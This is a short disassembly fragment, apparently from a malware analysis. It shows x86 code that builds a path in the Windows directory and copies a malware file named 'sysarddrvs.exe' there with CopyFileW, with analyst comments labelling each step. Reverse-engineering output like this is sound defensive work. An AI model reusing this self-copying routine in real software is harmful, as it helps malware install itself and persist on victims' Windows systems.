 loc_407608: ; nSize
push 104h
lea edx, [ebp+var_A48]
push edx ; lpDst
push offset WinDir ; Windows directory
call ds:ExpandEnvironmentStringsW
push offset MalwareName ; "sysarddrvs.exe"
lea eax, [ebp+var_A48]
push eax
push offset aSS_7 ; "%s\\%s"
lea ecx, [ebp+NewFileName]
push ecx ; LPWSTR
call ds:wsprintfW
add esp, 10h
push 0 ; bFailIfExists
lea edx, [ebp+NewFileName]
push edx ; lpNewFileName
push offset ExistingFileName ; lpExistingFileName
call ds:CopyFileW ; Copy the malware file to NewFileName
test eax, eax ; Check if CopyFileW succeeded (eax == 0 means failure)
jz loc_4076EE ; Jump if file copy failed